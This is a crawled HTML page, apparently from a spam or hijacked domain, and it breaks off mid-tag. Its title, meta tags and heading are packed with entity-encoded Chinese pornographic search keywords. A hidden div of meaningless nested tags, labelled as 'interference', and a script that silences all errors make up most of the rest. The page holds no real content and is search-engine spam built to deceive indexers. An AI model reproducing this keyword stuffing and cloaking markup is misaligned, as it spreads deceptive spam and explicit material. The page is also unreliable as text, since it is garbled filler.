

--- FILE ---
content_type: text/html
request_url: http://www.d12clan.com/?m=vod-type-id-45.html
body_size: 138446
content:
<!doctype html>
<html class="no-js">
<!-- 頁面頭部 -->
<head>

<title>&#20013;&#25991;&#23383;&#24149;&#97;&#118;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#34588;&#33469;&#19977;&#21306;&#95;&#20122;&#27954;&#20381;&#20381;&#25104;&#20154;&#31934;&#21697;&#95;&#26085;&#38889;&#31934;&#21697;&#19987;&#21306;&#22312;&#32447;&#24433;&#38498;&#37325;&#30917;&#95;&#57;&#49;&#20813;&#36153;&#35270;&#39057;&#25104;&#20154;&#95;&#20154;&#20154;&#22971;&#20154;&#20154;&#29245;&#20154;&#20154;&#28155;&#22812;&#95;&#20122;&#27954;&#32508;&#21512;&#20037;&#20037;&#32508;&#21512;&#95;&#20037;&#20037;&#32508;&#21512;&#32467;&#21512;&#20037;&#20037;&#29408;&#29408;&#29408;&#57;&#55;&#33394;&#95;&#25105;&#29233;&#97;&#118;&#97;&#118;&#33394;&#97;&#118;&#29233;&#97;&#118;&#97;&#118;&#20122;&#27954;&#22269;&#20135;&#27431;&#32654;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#22235;&#21306;&#20116;&#21306;&#95;&#24615;&#39640;&#26397;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#95;&#20037;&#20037;&#20037;&#20037;&#27874;&#22810;&#37326;&#32467;&#34915;&#39640;&#28526;&#95;&#25105;&#24819;&#29275;&#26085;&#29275;&#40644;&#33394;&#29255;&#95;&#36229;&#30896;&#22108;&#22108;&#22108;&#95;&#20122;&#27954;&#21320;&#22812;&#20813;&#36153;&#30005;&#24433;&#95;&#19968;&#21306;&#20108;&#21306;&#21320;&#22812;&#35270;&#39057;&#95;&#25104;&#20154;&#30475;&#29255;&#40644;&#97;&#20813;&#36153;&#30475;&#37027;&#20010;&#32593;&#22336;&#13;&#44;&#20013;&#25991;&#23383;&#24149;&#20081;&#30721;&#20154;&#22971;&#20108;&#21306;&#19977;&#21306;&#95;&#20013;&#25991;&#23383;&#24149;&#26085;&#38889;&#21734;&#21734;&#21734;&#95;&#26085;&#26412;&#23569;&#22919;&#20154;&#22971;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#20813;&#36153;&#22312;&#32447;&#25773;&#25918;&#95;&#20122;&#27954;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20013;&#25991;&#23383;&#24149;&#95;&#20037;&#20037;&#20037;&#20037;&#20037;&#46;&#97;&#118;&#95;&#25163;&#26426;&#22312;&#32447;&#35266;&#30475;&#19981;&#21345;&#27611;&#29255;&#95;&#20037;&#20037;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#28608;&#24773;&#95;&#26085;&#38889;&#27431;&#32654;&#25104;&#20154;&#20813;&#36153;&#35270;&#39057;&#20037;&#20037;&#19981;&#35265;&#20037;&#20037;&#35265;&#20813;&#36153;&#24433;&#38498;&#95;&#31934;&#21697;&#22269;&#20135;&#39640;&#28165;&#22312;&#32447;&#30475;&#22269;&#20135;&#95;&#27431;&#32654;&#24456;&#31895;&#24456;&#22823;&#40657;&#30333;&#37197;&#35270;&#39057;&#95;&#21021;&#35064;&#31119;&#21033;&#95;&#20013;&#25991;&#23383;&#24149;&#87;&#87;&#87;&#95;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20122;&#27954;&#95;&#20122;&#27954;&#20154;&#25104;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#20122;&#27954;&#32463;&#20856;&#19968;&#21306;&#20108;&#21306;&#13;&#44;&#31934;&#21697;&#22269;&#20135;&#19977;&#32423;&#97;&#8744;&#22312;&#32447;&#95;&#39640;&#28165;&#22269;&#20135;&#20081;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#57;&#55;&#95;&#57;&#49;&#38706;&#20986;&#22312;&#32447;&#35266;&#30475;&#95;&#57;&#55;&#36164;&#28304;&#32593;&#25104;&#20154;&#22312;&#32447;&#95;&#31934;&#20135;&#22269;&#21697;&#19968;&#20108;&#19977;&#20135;&#21697;&#22312;&#21738;&#20080;&#95;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#40644;&#29255;&#95;&#25104;&#20154;&#97;&#8564;&#35270;&#39057;&#20813;&#36153;&#35266;&#30475;&#24615;&#35270;&#39057;&#49;&#56;&#40657;&#30333;&#19997;&#27700;&#25163;&#26381;&#33258;&#24944;&#21943;&#27700;&#32593;&#31449;&#95;&#31934;&#21697;&#20122;&#27954;&#19987;&#21306;&#26080;&#30721;&#95;&#119;&#119;&#119;&#46;&#57;&#49;&#31038;&#21306;&#35270;&#39057;&#32593;&#31449;&#95;&#65;&#86;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#25773;&#25918;&#95;&#57;&#49;&#40644;&#33394;&#22269;&#20135;&#22312;&#32447;&#35266;&#30475;&#95;&#26085;&#38889;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#39640;&#28165;&#23436;&#25972;&#29256;&#22312;&#32447;&#95;&#20013;&#25991;&#23383;&#24149;&#20154;&#22971;&#26377;&#30721;&#22312;&#32447;&#95;&#19977;&#32423;&#52;&#32423;&#20840;&#40644;&#54;&#48;&#20998;&#38047;&#95;&#26085;&#38889;&#20122;&#27954;&#27431;&#32654;&#35270;&#39057;&#13;</title>


<meta name="keywords" content="&#20013;&#25991;&#23383;&#24149;&#97;&#118;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#34588;&#33469;&#19977;&#21306;&#95;&#20122;&#27954;&#20381;&#20381;&#25104;&#20154;&#31934;&#21697;&#95;&#26085;&#38889;&#31934;&#21697;&#19987;&#21306;&#22312;&#32447;&#24433;&#38498;&#37325;&#30917;&#95;&#57;&#49;&#20813;&#36153;&#35270;&#39057;&#25104;&#20154;&#95;&#20154;&#20154;&#22971;&#20154;&#20154;&#29245;&#20154;&#20154;&#28155;&#22812;&#95;&#20122;&#27954;&#32508;&#21512;&#20037;&#20037;&#32508;&#21512;&#95;&#20037;&#20037;&#32508;&#21512;&#32467;&#21512;&#20037;&#20037;&#29408;&#29408;&#29408;&#57;&#55;&#33394;&#95;&#25105;&#29233;&#97;&#118;&#97;&#118;&#33394;&#97;&#118;&#29233;&#97;&#118;&#97;&#118;&#20122;&#27954;&#22269;&#20135;&#27431;&#32654;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#22235;&#21306;&#20116;&#21306;&#95;&#24615;&#39640;&#26397;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#95;&#20037;&#20037;&#20037;&#20037;&#27874;&#22810;&#37326;&#32467;&#34915;&#39640;&#28526;&#95;&#25105;&#24819;&#29275;&#26085;&#29275;&#40644;&#33394;&#29255;&#95;&#36229;&#30896;&#22108;&#22108;&#22108;&#95;&#20122;&#27954;&#21320;&#22812;&#20813;&#36153;&#30005;&#24433;&#95;&#19968;&#21306;&#20108;&#21306;&#21320;&#22812;&#35270;&#39057;&#95;&#25104;&#20154;&#30475;&#29255;&#40644;&#97;&#20813;&#36153;&#30475;&#37027;&#20010;&#32593;&#22336;&#13;&#44;&#20013;&#25991;&#23383;&#24149;&#20081;&#30721;&#20154;&#22971;&#20108;&#21306;&#19977;&#21306;&#95;&#20013;&#25991;&#23383;&#24149;&#26085;&#38889;&#21734;&#21734;&#21734;&#95;&#26085;&#26412;&#23569;&#22919;&#20154;&#22971;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#20813;&#36153;&#22312;&#32447;&#25773;&#25918;&#95;&#20122;&#27954;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20013;&#25991;&#23383;&#24149;&#95;&#20037;&#20037;&#20037;&#20037;&#20037;&#46;&#97;&#118;&#95;&#25163;&#26426;&#22312;&#32447;&#35266;&#30475;&#19981;&#21345;&#27611;&#29255;&#95;&#20037;&#20037;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#28608;&#24773;&#95;&#26085;&#38889;&#27431;&#32654;&#25104;&#20154;&#20813;&#36153;&#35270;&#39057;&#20037;&#20037;&#19981;&#35265;&#20037;&#20037;&#35265;&#20813;&#36153;&#24433;&#38498;&#95;&#31934;&#21697;&#22269;&#20135;&#39640;&#28165;&#22312;&#32447;&#30475;&#22269;&#20135;&#95;&#27431;&#32654;&#24456;&#31895;&#24456;&#22823;&#40657;&#30333;&#37197;&#35270;&#39057;&#95;&#21021;&#35064;&#31119;&#21033;&#95;&#20013;&#25991;&#23383;&#24149;&#87;&#87;&#87;&#95;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20122;&#27954;&#95;&#20122;&#27954;&#20154;&#25104;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#20122;&#27954;&#32463;&#20856;&#19968;&#21306;&#20108;&#21306;&#13;&#44;&#31934;&#21697;&#22269;&#20135;&#19977;&#32423;&#97;&#8744;&#22312;&#32447;&#95;&#39640;&#28165;&#22269;&#20135;&#20081;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#57;&#55;&#95;&#57;&#49;&#38706;&#20986;&#22312;&#32447;&#35266;&#30475;&#95;&#57;&#55;&#36164;&#28304;&#32593;&#25104;&#20154;&#22312;&#32447;&#95;&#31934;&#20135;&#22269;&#21697;&#19968;&#20108;&#19977;&#20135;&#21697;&#22312;&#21738;&#20080;&#95;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#40644;&#29255;&#95;&#25104;&#20154;&#97;&#8564;&#35270;&#39057;&#20813;&#36153;&#35266;&#30475;&#24615;&#35270;&#39057;&#49;&#56;&#40657;&#30333;&#19997;&#27700;&#25163;&#26381;&#33258;&#24944;&#21943;&#27700;&#32593;&#31449;&#95;&#31934;&#21697;&#20122;&#27954;&#19987;&#21306;&#26080;&#30721;&#95;&#119;&#119;&#119;&#46;&#57;&#49;&#31038;&#21306;&#35270;&#39057;&#32593;&#31449;&#95;&#65;&#86;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#25773;&#25918;&#95;&#57;&#49;&#40644;&#33394;&#22269;&#20135;&#22312;&#32447;&#35266;&#30475;&#95;&#26085;&#38889;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#39640;&#28165;&#23436;&#25972;&#29256;&#22312;&#32447;&#95;&#20013;&#25991;&#23383;&#24149;&#20154;&#22971;&#26377;&#30721;&#22312;&#32447;&#95;&#19977;&#32423;&#52;&#32423;&#20840;&#40644;&#54;&#48;&#20998;&#38047;&#95;&#26085;&#38889;&#20122;&#27954;&#27431;&#32654;&#35270;&#39057;&#13;" />
<meta name="description" content="&#20013;&#25991;&#23383;&#24149;&#97;&#118;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#34588;&#33469;&#19977;&#21306;&#95;&#20122;&#27954;&#20381;&#20381;&#25104;&#20154;&#31934;&#21697;&#95;&#26085;&#38889;&#31934;&#21697;&#19987;&#21306;&#22312;&#32447;&#24433;&#38498;&#37325;&#30917;&#95;&#57;&#49;&#20813;&#36153;&#35270;&#39057;&#25104;&#20154;&#95;&#20154;&#20154;&#22971;&#20154;&#20154;&#29245;&#20154;&#20154;&#28155;&#22812;&#95;&#20122;&#27954;&#32508;&#21512;&#20037;&#20037;&#32508;&#21512;&#95;&#20037;&#20037;&#32508;&#21512;&#32467;&#21512;&#20037;&#20037;&#29408;&#29408;&#29408;&#57;&#55;&#33394;&#95;&#25105;&#29233;&#97;&#118;&#97;&#118;&#33394;&#97;&#118;&#29233;&#97;&#118;&#97;&#118;&#20122;&#27954;&#22269;&#20135;&#27431;&#32654;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#22235;&#21306;&#20116;&#21306;&#95;&#24615;&#39640;&#26397;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#95;&#20037;&#20037;&#20037;&#20037;&#27874;&#22810;&#37326;&#32467;&#34915;&#39640;&#28526;&#95;&#25105;&#24819;&#29275;&#26085;&#29275;&#40644;&#33394;&#29255;&#95;&#36229;&#30896;&#22108;&#22108;&#22108;&#95;&#20122;&#27954;&#21320;&#22812;&#20813;&#36153;&#30005;&#24433;&#95;&#19968;&#21306;&#20108;&#21306;&#21320;&#22812;&#35270;&#39057;&#95;&#25104;&#20154;&#30475;&#29255;&#40644;&#97;&#20813;&#36153;&#30475;&#37027;&#20010;&#32593;&#22336;&#13;&#44;&#20013;&#25991;&#23383;&#24149;&#20081;&#30721;&#20154;&#22971;&#20108;&#21306;&#19977;&#21306;&#95;&#20013;&#25991;&#23383;&#24149;&#26085;&#38889;&#21734;&#21734;&#21734;&#95;&#26085;&#26412;&#23569;&#22919;&#20154;&#22971;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#20813;&#36153;&#22312;&#32447;&#25773;&#25918;&#95;&#20122;&#27954;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20013;&#25991;&#23383;&#24149;&#95;&#20037;&#20037;&#20037;&#20037;&#20037;&#46;&#97;&#118;&#95;&#25163;&#26426;&#22312;&#32447;&#35266;&#30475;&#19981;&#21345;&#27611;&#29255;&#95;&#20037;&#20037;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#28608;&#24773;&#95;&#26085;&#38889;&#27431;&#32654;&#25104;&#20154;&#20813;&#36153;&#35270;&#39057;&#20037;&#20037;&#19981;&#35265;&#20037;&#20037;&#35265;&#20813;&#36153;&#24433;&#38498;&#95;&#31934;&#21697;&#22269;&#20135;&#39640;&#28165;&#22312;&#32447;&#30475;&#22269;&#20135;&#95;&#27431;&#32654;&#24456;&#31895;&#24456;&#22823;&#40657;&#30333;&#37197;&#35270;&#39057;&#95;&#21021;&#35064;&#31119;&#21033;&#95;&#20013;&#25991;&#23383;&#24149;&#87;&#87;&#87;&#95;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20122;&#27954;&#95;&#20122;&#27954;&#20154;&#25104;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#20122;&#27954;&#32463;&#20856;&#19968;&#21306;&#20108;&#21306;&#13;&#44;&#31934;&#21697;&#22269;&#20135;&#19977;&#32423;&#97;&#8744;&#22312;&#32447;&#95;&#39640;&#28165;&#22269;&#20135;&#20081;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#57;&#55;&#95;&#57;&#49;&#38706;&#20986;&#22312;&#32447;&#35266;&#30475;&#95;&#57;&#55;&#36164;&#28304;&#32593;&#25104;&#20154;&#22312;&#32447;&#95;&#31934;&#20135;&#22269;&#21697;&#19968;&#20108;&#19977;&#20135;&#21697;&#22312;&#21738;&#20080;&#95;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#40644;&#29255;&#95;&#25104;&#20154;&#97;&#8564;&#35270;&#39057;&#20813;&#36153;&#35266;&#30475;&#24615;&#35270;&#39057;&#49;&#56;&#40657;&#30333;&#19997;&#27700;&#25163;&#26381;&#33258;&#24944;&#21943;&#27700;&#32593;&#31449;&#95;&#31934;&#21697;&#20122;&#27954;&#19987;&#21306;&#26080;&#30721;&#95;&#119;&#119;&#119;&#46;&#57;&#49;&#31038;&#21306;&#35270;&#39057;&#32593;&#31449;&#95;&#65;&#86;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#25773;&#25918;&#95;&#57;&#49;&#40644;&#33394;&#22269;&#20135;&#22312;&#32447;&#35266;&#30475;&#95;&#26085;&#38889;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#39640;&#28165;&#23436;&#25972;&#29256;&#22312;&#32447;&#95;&#20013;&#25991;&#23383;&#24149;&#20154;&#22971;&#26377;&#30721;&#22312;&#32447;&#95;&#19977;&#32423;&#52;&#32423;&#20840;&#40644;&#54;&#48;&#20998;&#38047;&#95;&#26085;&#38889;&#20122;&#27954;&#27431;&#32654;&#35270;&#39057;&#13;&#44;&#27431;&#32654;&#20154;&#25104;&#22312;&#32447;&#35266;&#30475;&#95;&#20122;&#27954;&#21512;&#38598;&#32508;&#21512;&#20037;&#20037;&#24615;&#33394;&#95;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#20037;&#20037;&#19981;&#21345;&#95;&#27431;&#32654;&#19968;&#21306;&#26085;&#38889;&#20108;&#21306;&#22269;&#20135;&#19977;&#21306;&#95;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#95;&#20037;&#20037;&#31934;&#21697;&#19977;&#32423;&#95;&#20122;&#27954;&#20234;&#20154;&#24773;&#20154;&#32508;&#21512;&#32593;&#31449;&#95;&#26085;&#26412;&#22312;&#32447;&#19981;&#21345;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#26085;&#38889;&#20013;&#25991;&#23383;&#24149;&#31934;&#21697;&#20813;&#36153;&#19968;&#21306;&#95;&#20154;&#22934;&#31995;&#21015;&#22312;&#32447;&#35266;&#30475;&#32593;&#31449;&#95;&#27431;&#32654;&#40657;&#20154;&#32905;&#20307;&#29378;&#27426;&#22823;&#27966;&#23545;&#32;&#45;&#32;&#33394;&#22108;&#22108;&#29408;&#29436;&#32508;&#21512;&#22312;&#32447;&#32;&#45;&#32;&#57;&#56;&#32508;&#21512;&#22270;&#46;&#95;&#35270;&#39057;&#26080;&#30721;&#25163;&#28139;&#20813;&#36153;&#95;&#27431;&#32654;&#25104;&#20154;&#22312;&#32447;&#20844;&#24320;&#35270;&#39057;&#95;&#27431;&#32654;&#22995;&#29233;&#32508;&#21512;&#32593;&#95;&#26085;&#26412;&#19981;&#21345;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#26368;&#26032;&#95;&#20122;&#27954;&#27431;&#27954;&#22312;&#32447;&#35266;&#30475;&#13;&#44;&#22269;&#20135;&#40635;&#35910;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#95;&#20122;&#27954;&#19968;&#21306;&#27431;&#27954;&#20108;&#21306;&#95;&#35270;&#39057;&#21306;&#32;&#35270;&#39057;&#19968;&#21306;&#95;&#20037;&#20037;&#31934;&#21697;&#35266;&#30475;&#95;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#26085;&#38889;&#57;&#49;&#95;&#20122;&#27954;&#25104;&#20154;&#97;&#118;&#22312;&#32447;&#19968;&#21306;&#20108;&#21306;&#95;&#22825;&#22825;&#24819;&#22812;&#22812;&#29245;&#22269;&#20135;&#20081;&#120;&#120;&#8569;&#120;&#120;&#22269;&#35821;&#23545;&#30333;&#95;&#25104;&#20154;&#19968;&#21306;&#20108;&#21306;&#24433;&#38498;&#27431;&#32654;&#26085;&#26412;&#19968;&#36947;&#39640;&#28165;&#20813;&#36153;&#51;&#21306;&#95;&#23569;&#22919;&#97;&#118;&#24433;&#38498;&#95;&#57;&#55;&#35270;&#39057;&#20813;&#36153;&#22312;&#32447;&#35266;&#30475;&#95;&#40644;&#32593;&#31449;&#20813;&#36153;&#19981;&#21345;&#22312;&#32447;&#35266;&#30475;&#95;&#20122;&#27954;&#27431;&#32654;&#31934;&#21697;&#22312;&#32447;&#25773;&#25918;&#95;&#32769;&#29087;&#22919;&#39640;&#28526;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#35266;&#30475;&#95;&#57;&#49;&#22312;&#32447;&#20813;&#36153;&#30475;&#95;&#22812;&#22812;&#22812;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#13;&#44;&#24615;&#24863;&#32654;&#22899;&#39640;&#28165;&#22312;&#32447;&#30475;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#29087;&#22919;&#26080;&#30721;&#20081;&#23376;&#25104;&#20154;&#31934;&#21697;&#95;&#21320;&#22812;&#24433;&#38498;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#20037;&#20037;&#31934;&#21697;&#29087;&#22919;&#20016;&#28385;&#20154;&#22971;&#95;&#26085;&#38889;&#27431;&#32654;&#19977;&#32423;&#35270;&#39057;&#95;&#28608;&#24773;&#20116;&#26376;&#23159;&#23159;&#20037;&#20037;&#95;&#97;&#118;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;&#35266;&#30475;&#32593;&#31449;&#26085;&#26085;&#32654;&#22899;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#20122;&#27954;&#21320;&#22812;&#31934;&#21697;&#20037;&#20037;&#40092;&#23273;&#39640;&#20013;&#29983;&#26080;&#22871;&#36827;&#20837;&#95;&#22312;&#32447;&#30475;&#26085;&#26412;&#20813;&#36153;&#65;&#8744;&#35266;&#30475;&#95;&#20813;&#36153;&#26080;&#30721;&#32769;&#29275;&#24433;&#35270;&#95;&#27874;&#22810;&#37326;&#32467;&#34915;&#26080;&#30721;&#40644;&#33394;&#57;&#49;&#35270;&#39057;&#95;&#22269;&#20135;&#31934;&#21697;&#19977;&#32423;&#22312;&#32447;&#35266;&#30475;&#95;&#31934;&#21697;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#30340;&#22825;&#22530;&#95;&#25163;&#26426;&#20813;&#36153;&#30475;&#40644;&#29255;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#20037;&#20037;&#20037;&#20037;&#20154;&#22971;&#19968;&#21306;&#35270;&#39057;&#13;" />

<meta name="author" content="http://www.d12clan.com/"/>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no">
<!-- Set render engine for 360 browser -->
<meta name="renderer" content="webkit">
<!-- No Baidu Siteapp-->
<meta http-equiv="Cache-Control" content="no-siteapp"/>
<!-- HTML5 shim for IE8 support of HTML5 elements -->
<!--[if lt IE 9]>
<script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
<![endif]-->
<link rel="icon" type="image/png" href="/Common/img/i/favicon.png">
<link rel="shortcut icon" href="/Common/img/i/favicon.png" type="image/png">
<link href="/Static/bootstrap/css/bootstrap.min.css" rel="stylesheet">
<link href="/Static/font-awesome/4.4.0/css/font-awesome.min.css" rel="stylesheet" type="text/css">
<!--[if IE 7]>
<link rel="stylesheet" href="/Static/font-awesome/4.4.0/css/font-awesome-ie7.min.css">
<![endif]-->
<link href="/Common/css/style.css" rel="stylesheet">
<style>
    #backtotop {
        position: fixed;
        bottom: 50px;
        right: 20px;
        display: none;
        cursor: pointer;
        font-size: 50px;
        z-index: 9999;
    }
    #backtotop:hover {
       color: #333;
    }
    #main-menu-user li.user {
        display: none
    }
</style>
<script type="text/javascript">
    //全局變量
    var GV = {
        ROOT: "/",
        WEB_ROOT: "__WEB_ROOT__/",
        JS_ROOT: "/Static/"
    };
</script>
<script src="/Static/jquery.min.js"></script>
<script src="/Static/wind.js"></script>
<script src="/Static/layer/layer.js"></script>
<!-- 當前頁面樣式-->

<link href="/Common/css/slippry/slippry.css" rel="stylesheet">
<style>
        .div-gridbox {
            margin: 0;
            margin-bottom: 5px;
        }
      .top-slide{
          max-height:470px;
        }
       .main-content{
         background:#fff;
         padding-top:0px;
         padding-bottom:10px;
         margin-top:2px;
         padding-left: 10px;
		 padding-right: 10px;
      }
        @media (max-width: 767px) {
         .main-content{
            margin-left:0px;
            margin-right:0px;
            margin-top:2px;
         }
       }
      h3{
         font-size:1.2em;
      }
      .div-article-desc{
         height:20px;
         overflow:hidden;
         text-overflow:ellipsis;
         white-space: nowrap;
      }
      .div-gridbox .header .item-image{
         height:180px;
         padding:0px;
      }
      .column{
        padding-bottom:10px;
        margin-bottom:10px;
      }
      .column-title{
        border-bottom:2px solid #009B4D; 
        margin-top:10px;
        margin-bottom:15px;
        height:27px;
        padding:0px;
      }
      .column-name{
         background:#009B4D; 
         width:100px;
         color:#fff;
         font-size:1.1em;
         padding:5px;
         margin:0px;
         -webkit-border-radius: 5px 5px 0px 0px;
         -moz-border-radius: 5px 5px 0px 0px;
         -ms-border-radius: 5px 5px 0px 0px;
         -o-border-radius: 5px 5px 0px 0px;
         border-radius: 5px 5px 0px 0px;
       }
       .column-img{
      		padding-left:0px;
      		padding-right: 5px;
       }
      .column-img img{
           -webkit-border-radius: 5px;
           -moz-border-radius:5px;
           -ms-border-radius:5px;
           -o-border-radius:5px;
           border-radius: 5px;
           opacity:1.0;
           filter:alpha(opacity=100); /* 針對 IE8 以及更早的版本 */
      }
      .column-img img:hover{
        opacity:0.6;
        filter:alpha(opacity=60); /* 針對 IE8 以及更早的版本 */
      }
        .column-text{
   	        padding-left:5px;
       		padding-right: 0px;
	        margin-top:10px;
	        line-height:25px;
	        color: #333;
	        font-size:1.1em;
         }
        .column-text a{
          text-decoration:none;
          color: #333;
        }
       .column-text:hover{
         /* for IE */
         filter:alpha(opacity=80);
         /* CSS3 standard */
         opacity:0.8;   
      }
      .div-article{
      		padding-left: 5px;
			padding-right: 5px;
      }
      .slider-row{
      	margin: 0 -10px;
      }
</style>

<!-- /當前頁面樣式-->
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<!-- /頁面頭部 -->
<!-- 頁面主體 -->
<body class="body-white">
<h1><a href="http://www.d12clan.com/">&#19968;&#32423;&#40644;&#33394;&#20813;&#36153;&#30475;&#95;&#27431;&#32654;&#35770;&#29702;&#19968;&#21306;&#20108;&#21306;&#95;&#19968;&#20010;&#20154;&#20813;&#36153;&#35266;&#30475;&#119;&#119;&#119;&#95;&#26368;&#21514;&#33394;&#35270;&#39057;&#95;&#20037;&#20037;&#20234;&#20154;&#31934;&#21697;&#32593;&#95;&#22269;&#20135;&#25104;&#20154;&#65;&#86;&#22312;&#32447;&#20813;&#25773;&#25918;&#35266;&#30475;&#26032;&#95;&#20154;&#22971;&#23569;&#22919;&#31934;&#21697;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#34588;&#33216;&#22269;&#20135;&#20599;&#20037;&#20037;&#19968;&#21306;&#31934;&#21697;&#54;&#57;&#95;&#22825;&#22825;&#20570;&#22825;&#22825;&#29233;&#22812;&#22812;&#29245;&#25163;&#26426;&#29256;&#95;&#22899;&#20154;&#49;&#56;&#20010;&#27611;&#29255;&#35270;&#39057;&#95;&#31934;&#21697;&#57;&#49;&#19968;&#32423;&#29255;&#95;&#50;&#48;&#50;&#48;&#26368;&#26032;&#35266;&#30475;&#40644;&#33394;&#32593;&#31449;&#95;&#25104;&#20154;&#20570;&#29232;&#35270;&#39057;&#32593;&#31449;&#95;&#25104;&#20154;&#20840;&#40644;&#19977;&#32423;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#95;&#57;&#57;&#28909;&#31934;&#21697;&#19968;&#21306;&#95;&#23383;&#24149;&#20081;&#30721;&#20122;&#27954;&#32447;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;</a></h1>
<div id="ooymy" class="pl_css_ganrao" style="display: none;"><s id="ooymy"></s><optgroup id="ooymy"><input id="ooymy"><em id="ooymy"></em></input></optgroup><ul id="ooymy"></ul><xmp id="ooymy"><abbr id="ooymy"><dd id="ooymy"></dd></abbr></xmp><tr id="ooymy"></tr><noframes id="ooymy"></noframes><table id="ooymy"><ul id="ooymy"><bdo id="ooymy"></bdo></ul></table><menu id="ooymy"><center id="ooymy"><tbody id="ooymy"></tbody></center></menu><code id="ooymy"></code><th id="ooymy"></th><th id="ooymy"></th><nav id="ooymy"></nav><tfoot id="ooymy"></tfoot><nav id="ooymy"></nav><noscript id="ooymy"></noscript><noscript id="ooymy"></noscript><tfoot id="ooymy"><code id="ooymy"><tr id="ooymy"></tr></code></tfoot><center id="ooymy"><th id="ooymy"><sup id="ooymy"></sup></th></center><rt id="ooymy"></rt><tbody id="ooymy"></tbody><input id="ooymy"></input><code id="ooymy"></code><menu id="ooymy"><delect id="ooymy"><wbr id="ooymy"></wbr></delect></menu><abbr id="ooymy"></abbr><del id="ooymy"></del><bdo id="ooymy"><cite id="ooymy"><rt id="ooymy"></rt></cite></bdo><tbody id="ooymy"></tbody><dfn id="ooymy"></dfn><li id="ooymy"><acronym id="ooymy"><s id="ooymy"></s></acronym></li><tbody id="ooymy"></tbody><fieldset id="ooymy"><tbody id="ooymy"><li id="ooymy"></li></tbody></fieldset><bdo id="ooymy"></bdo><tfoot id="ooymy"><acronym id="ooymy"><cite id="ooymy"></cite></acronym></tfoot><tr id="ooymy"></tr><dfn id="ooymy"><input id="ooymy"><center id="ooymy"></center></input></dfn><tr id="ooymy"></tr><abbr id="ooymy"><td id="ooymy"><option id="ooymy"></option></td></abbr><em id="ooymy"></em><s id="ooymy"></s><object id="ooymy"></object><abbr id="ooymy"></abbr><pre id="ooymy"></pre><kbd id="ooymy"><td id="ooymy"><menu id="ooymy"></menu></td></kbd><tbody id="ooymy"></tbody><button id="ooymy"></button><td id="ooymy"></td><kbd id="ooymy"><small id="ooymy"><ul id="ooymy"></ul></small></kbd><delect id="ooymy"><small id="ooymy"><center id="ooymy"></center></small></delect><dd id="ooymy"></dd><abbr id="ooymy"></abbr><samp id="ooymy"></samp><tr id="ooymy"></tr><code id="ooymy"></code><tbody id="ooymy"></tbody><tr id="ooymy"></tr><kbd id="ooymy"></kbd><code 